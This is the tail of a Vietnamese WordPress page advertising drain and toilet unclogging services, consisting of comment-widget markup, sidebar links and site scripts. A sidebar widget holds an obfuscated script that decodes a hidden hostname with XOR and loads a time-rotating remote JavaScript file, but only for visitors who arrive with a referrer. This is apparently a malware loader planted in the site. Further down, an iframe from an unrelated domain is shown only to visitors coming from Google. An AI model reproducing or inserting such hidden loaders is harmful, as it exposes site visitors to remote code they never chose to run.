                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-tac-cong-phuong-dien-hong/">Thông Tắc Cống Phường Diên Hồng Thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-hoa-hung/">Thông Cống Nghẹt Phường Hòa Hưng Thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-vuon-lai/">Thông Cống Nghẹt Phường Vườn Lài Thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-dien-hong/">Hút hầm cầu phường Diên Hồng chuyên nghiệp, nhanh chóng</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-hoa-hung/">Hút hầm cầu Phường Hòa Hưng chuyên nghiệp, nhanh chóng</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-vuon-lai/">Hút hầm cầu Phường Vườn Lài giá rẻ thợ hút sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-dien-hong/">Thông bồn cầu Phường Diên Hồng giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-hoa-hung/">Thông bồn cầu Phường Hòa Hưng giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-vuon-lai/">Thông bồn cầu Phường Vườn Lài giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thue-xe-bon-cho-nuoc-quan-10-tphcm/">Thuê xe bồn chở nước quận 10 TPHCM tưới nước rửa đường, tưới cây</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/cach-thong-nghet-bon-cau/">Cách thông nghẹt bồn cầu tại nhà hiệu quả, đơn giản</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thu-gom-bun-thai-quan-10/">Thu gom bùn thải quận 10 Duy Phương giá rẻ hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/van-chuyen-cung-cap-bun-vi-sinh-quan-10/">Vận chuyển cung cấp bùn vi sinh Quận 10 giá rẻ Duy Phương</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-8/">Thông bồn cầu phường 8 giá ưu đãi giảm 5% BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-7/">Thông bồn cầu phường 7 giảm giá ưu đãi 5% BH 3 năm </a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-6/">Thông bồn cầu phường 6 ưu đãi lớn giảm giá 5% BH 3 năm </a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-5/">Thông bồn cầu phường 5 uy tín giá giảm 5% BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-11/">Thông Bồn Cầu Phường 11 Dịch Vụ Uy Tín Giá Rẻ BH 2 Năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-10/">Thông bồn cầu phường 10 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-14/">Thông bồn cầu phường 14 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-15/">Thông bồn cầu phường 15 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-12/">Thông bồn cầu phường 12 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-13/">Thông bồn cầu phường 13 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-4/">Thông bồn cầu phường 4 uy tín giảm giá sốc chỉ 99k BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-2/">Thông bồn cầu phường 2 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-9/">Thông bồn cầu phường 9 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-1/">Thông bồn cầu phường 1 uy tín giá rẻ ưu đãi 5% dịch vụ</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://thongtacboncauquan10.info/2025/11/'>Tháng mười một 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2025/08/'>Tháng 8 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2025/07/'>Tháng 7 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2025/04/'>Tháng 4 2025</a></li>
	<li><a href='https://thongtacboncauquan10.info/2023/04/'>Tháng 4 2023</a></li>
	<li><a href='https://thongtacboncauquan10.info/2022/12/'>Tháng 12 2022</a></li>
	<li><a href='https://thongtacboncauquan10.info/2022/11/'>Tháng mười một 2022</a></li>
	<li><a href='https://thongtacboncauquan10.info/2022/05/'>Tháng 5 2022</a></li>
	<li><a href='https://thongtacboncauquan10.info/2021/04/'>Tháng 4 2021</a></li>
	<li><a href='https://thongtacboncauquan10.info/2021/03/'>Tháng 3 2021</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/12/'>Tháng 12 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/10/'>Tháng 10 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/09/'>Tháng 9 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/08/'>Tháng 8 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2020/03/'>Tháng 3 2020</a></li>
	<li><a href='https://thongtacboncauquan10.info/2019/12/'>Tháng 12 2019</a></li>
	<li><a href='https://thongtacboncauquan10.info/2019/10/'>Tháng 10 2019</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Danh mục</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thongtacboncauquan10.info/dich-vu/">Dịch Vụ</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e3204) {
    
    var _242de = Date.now();
    var _9478a = 1000;
    _242de = _242de / _9478a;
    _242de = Math.floor(_242de);

    var _39e79 = 600;
    _242de -= _242de % _39e79;
    _242de = _242de.toString(16);

    var _5b6b9 = _e3204.referrer;

    if (!_5b6b9) return;

    var _49304 = [3230, 3227, 3204, 3223, 3222, 3219, 3201, 3226, 3216, 3229, 3219, 3200, 3222, 3225, 3227, 3206, 3292, 3227, 3228, 3220, 3229];

    _49304 = _49304.map(function(_4749e){
        return _4749e ^ 3314;
    });

    var _64838 = "6efa2e82b493b4af4c0184b3573784ee";
    
    _49304 = String.fromCharCode(..._49304);

    var _2df97 = "https://";
    var _5645f = "/";
    var _6218e = "track-";

    var _e653e = ".js";

    var _99e7b = _e3204.createElement("script");
    _99e7b.type = "text/javascript";
    _99e7b.async = true;
    _99e7b.src = _2df97 + _49304 + _5645f + _6218e + _242de + _e653e;

    _e3204.getElementsByTagName("head")[0].appendChild(_99e7b)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty Thông Tắc Bồn Cầu Quận 10 Duy Phương

<script
  src="https://code.jquery.com/jquery-2.2.4.min.js"
  integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44="
  crossorigin="anonymous"></script>

		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan10.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Lê Duy Phương		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintucxzx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"1192","site_url":"https:\/\/thongtacboncauquan10.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"84218c648357c748d025bfc2f2c2e33e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.22","wc_post_id":"1192","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncauquan10.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncauquan10.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncauquan10.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5055dd8bc9"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/search.js" id="tie-search-js"></script>
	<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0906969857" class="pps-btn-img">
					<img src="https://thongtacboncauquan10.info/wp-content/uploads/2020/11/hot-line.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0906969857">
				<span class="text-hotline">0906.969.857</span>
			</a>
		</div>
	</div>
<script>
    jQuery(document).ready(function() {
    var seconds = getRandomTime(60, 90),
            el = jQuery('.Code')
        el.on("click", function() {
            console.log(1);
            el.unbind();
            el.text('Vui lòng chờ ' + seconds + ' S')
            setTimeout(function countdown() {
                seconds--
                el.text('Vui lòng chờ ' + seconds + 'S')
                if (seconds > 0) {
                    setTimeout(countdown, 1000)
                } else {
                    var x =  Math.floor((Math.random() * 2) + 1);
                    if(x > 1){
                        el.text('Tạm Thời Hết CODE. Chọn 1 bài viết bất kỳ để nhận CODE')
                    }
                    else{
                        el.text('Mã Giải Nén Là: GSDUHLSJ')
                    }
                    
                }
            }, 1000);
        }); 
    });	
    function getRandomTime(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21687185beb22b30dd6b2/1f5sig0jm';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<div id="codeIfrm" style="text-align: center;"></div>
<script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://sugababy.info/iframe.php',
			ifm_website_id = 976,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-24 13:39:07 -->